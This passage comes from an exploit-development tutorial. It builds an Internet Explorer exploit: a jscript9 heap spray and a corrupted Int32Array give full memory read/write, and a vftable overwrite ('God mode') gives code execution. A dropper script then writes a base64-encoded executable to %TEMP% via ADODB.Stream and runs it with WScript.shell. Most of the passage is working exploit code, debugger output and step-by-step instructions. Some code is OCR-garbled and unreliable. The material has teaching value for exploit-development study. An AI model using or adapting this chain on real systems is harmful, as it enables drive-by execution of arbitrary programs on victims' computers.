

0:007> ? 04eec164-jscript9

Evaluate expression: 901476 = 000dc164

So the vftable is at mshtml + 0xc555e0 and we need to overwrite the dword at mshtml + 0xc555e0 + 0x14 with the value  $\frac{1}{2}$  iscript 9 + 0xdc164. Let's see the javascript code to do this:

#### **JavaScript**



write(mshtml+0xc555e0+0x14, old); *// God mode off!*

Note that the code restores the vftable as soon as possible (God mode off!) because the altered vftable would lead to a crash in the long run.

Here's the full code:

XHTML

```
\overline{\mathsf{h}}tml>
<head>
<script language="javascript">
 (function() {
  alert("Starting!");
   //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
```

```
// .
// .
for (i = 0; i < 0x200; ++i) {
 a[i] = new Array(0x3c00);
 if (i == 0x80)
  buf = new ArrayBuffer(0x58); // must be exactly 0x58!
 for (i = 0; j < a[i]. length; ++j)
  a[i][j] = 0 \times 123;}
// 0x0: ArrayDataHead
// 0x20: array[0] address
// 0x24: array[1] address
// ...
// 0xf000: Int32Array
// 0xf030: Int32Array
// ...
// 0xffc0: Int32Array
// 0xfff0: align data
for (; i < 0x200 + 0x400; ++i) {
 a[i] = new Array(0x3bf8)
 for (j = 0; j < 0 \times 55; ++j)a[i][j] = new Int32Array(buf)
}
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
// jsArrayBuf
alert("Set byte at 0c0af01b to 0x20");
// Now let's find the Int32Array whose length we modified.
int32\ar{ray} = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)for (j = 0; j < 0x55; ++j) {
  if (a[i][j].length != 0x58/4) {
   int32\ar{ray} = a[i][i];break;
  }
 }
 if (int32array != 0)
  break;
}
if (int32array == 0) {
 alert("Can't find int32array!");
 window.location.reload();
 return;
}
// This is just an example.
// The buffer of int32array starts at 03c1f178 and is 0x58 bytes.
// The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8.
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
```

```
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
// 03c1f238: ...
```

```
// We check that the structure above is correct (we check the first LargeHeapBlocks).
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
var vftptr1 = int32array[0x60/4],
```

```
vftptr2 = int32array[0x60^*2/4],vftptr3 = int32array[0x60*3/4],nextPtr1 = int32array[(0x60+0x24)/4]nextPtr2 = int32array[(0x60*2+0x24)/4],
   nextPtr3 = int32array[(0x60*3+0x24)/4];
if (vftptr1 & 0xffff != 0x6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
  nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
 alert("Error!");
 window.location.reload();
 return;
}
buf addr = \text{nextPtr1} - 0x60*2;
// Now we modify int32array again to gain full address space read/write access.
if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
 alert("Error!");
 window.location.reload();
 return;
}
int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
function read(address) {
 var k = address & 3;
 if (k == 0) {
  // ####
  return int32array[address/4];
 }
 else {
  alert("to debug");
  // .### #... or ..## ##.. or ...# ###.
  return (int32array[(address-k)/4] >> k*8) |
       (int32array[(address-k+4)/4] << (32 - k*8));}
}
function write(address, value) {
 var k = address & 3;
 if (k == 0) {
  // ####
  int32array[address/4] = value;
 }
 else {
```
*// .### #... or ..## ##.. or ...# ###.*

```
alert("to debug");
 var low = int32array[(address-k)/4];
 var high = int32array[(address-k+4)/4];
 var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
 low = (low & mask) | (value << k*8);
 high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
 int32array[(address-k)/4] = low;
int32array[(address-k+4)/4] = high;
}
```
}

```
//---------
// God mode
//---------
```
*// At 0c0af000 we can read the vfptr of an Int32Array: // jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60* jscript9 = read(0x0c0af000) - 0x3b60;

*// Now we need to determine the base address of MSHTML. We can create an HTML // object and write its reference to the address 0x0c0af000-4 which corresponds // to the last element of one of our arrays. // Let's find the array at 0x0c0af000-4.*

```
for (i = 0x200; i < 0x200 + 0x400; ++i)a[i][0x3bf7] = 0;
```
*// We write 3 in the last position of one of our arrays. IE encodes the number x // as 2\*x+1 so that it can tell addresses (dword aligned) and numbers apart. // Either we use an odd number or a valid address otherwise IE will crash in the // following for loop.* write(0x0c0af000-4, 3);  $leakArray = 0$ ; for  $(i = 0x200; i < 0x200 + 0x400; ++i)$ if  $(a[i][0x3bf7] != 0)$  {  $leakArray = a[i];$ break; } } if (leakArray  $== 0$ ) { alert("Can't find leakArray!"); window.location.reload(); return; } function get\_addr(obj) {  $leakArray[0x3bf7] = obj;$ return read(0x0c0af000-4, obj); } *// Back to determining the base address of MSHTML... // Here's the beginning of the element div: // +----- jscript9!Projection::ArrayObjectInstance::`vftable' // v // 70792248 0c012b40 00000000 00000003*



Open it in IE and, when the alert box tells you, go in WinDbg and set the byte at 0c0af01b to 0x20 or the dword at 0c0af018 to 0x20000000. Then close the alert box and the calculator should pop up. If there is an error (it may happen, as we already saw), don't worry and repeat the process.

#### *Running arbitrary code*

We saw how to run an executable present on the victim's computer. Now let's see how we can execute arbitrary code. The trick is to create an .exe file and then execute it. This is the code to do just that:

XHTML

```
http://expdev-kiuhnm.rhcloud.com - 375 -
|\text{thm}|<head>
<script language="javascript">
// content of exe file encoded in base64.
runcalc = ... put base64 encoded exe here ...
function createExe(fname, data) {
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
  tStream.Type = 2; // text<br>bStream.Type = 1: // binary
  bStream.Type = 1;
  tStream.Open();
 bStream.Open();
```

```
tStream.WriteText(data);
  tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
  tStream.CopyTo(bStream);<br>bStream.SaveToFile(fname, 2);
                                       bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
  tStream.Close();
  bStream.Close();
 }
 function decode(b64Data) {
  var data = window.atob(b64Data);
  // Now data is like
  // 11 00 12 00 45 00 50 00 ...
  // rather than like
  // 11 12 45 50 ...
  // Let's fix this!
  var arr = new Array();
  for (var i = 0; i < data.length / 2; ++i) {
   var low = data.charCodeAt(i*2);
   var high = data.charCodeAt(i^*2 + 1);
   arr.push(String.fromCharCode(low + high * 0x100));
  }
  return arr.join('');
 }
 shell = new ActiveXObject("WScript.shell");
 fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
 createExe(fname, decode(runcalc));
 shell.Exec(fname);
</script>
</head>
<body>
</body>
</html>
```
I won't explain the details of how this code works because I don't think that's very interesting.

First of all, let's create a little application which open the calculator. In real life, we'd code something more interesting and useful, of course, but that's enough for a demonstration.

Create a C/C++ Win32 Project in Visual Studio 2013 with the following code:

 $C++$ 

#include "windows.h"

```
int CALLBACK WinMain(
  _In_ HINSTANCE hInstance,
  In HINSTANCE hPrevInstance,
  _In_ LPSTR lpCmdLine,
  _In_ int nCmdShow) {
  WinExec("calc.exe", SW_SHOW);
  return 0;
}
```
Change the project properties as follows:



This will make sure that the runtime library is statically linked (we want the exe file to be *standalone*). Build the Release version and you should have a 68-KB file. Mine is named runcalc.exe.

Now encode runcalc.exe in base64 with a little Python script:

Python



Now copy and paste the encoded data into the javascript code above so that you have

**JavaScript** 

runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAA <snipped> AAAAAAAAAAAAAAAAAA';

I snipped the string because too long, but you can download it here: runcalc.

Open the html file in IE and you'll see that the calculator doesn't pop up. To see what's wrong, open the Developer Tools (F12), go to the Console tab and then reload the p[age.](http://expdev-kiuhnm.rhcloud.com/wp-content/uploads/2015/05/runcalc.zip) Here's what we get:



T[he problem is that Microsoft decided to disable ADODB.Stream in Internet Explorer because](http://i.imgur.com/lhRAE8V.png)  ADODB.Stream is intrinsically unsafe. For now, let's reenable it by using a little utility called acm (download).

Install acm, run it and enable ADODB.Stream like shown in the following picture:



Now restart IE and open the html file again. This time the calculator will pop up!

The problems are not over, unfortunately.

Download an utility called SimpleServer:WWW from here: link.

We're going to use it to run the html file as if it were served by a web server. SimpleServer is easy to configure. Just create a folder called WebDir on the Desk[top,](http://www.analogx.com/contents/download/Network/sswww/Freeware.htm) copy the html file into that folder, then run SimpleServer and select the html file like indicated in the following picture:



Then click on Start. Now open IE and open the page at the address 127.0.0.1. The calculator won't pop up. Once again, use the Developer Tools to see what's wrong:



It seems that things work [differently](http://i.imgur.com/iy78ee5.png) when we receive a page from a server.

Change the settings as shown in the following picture:

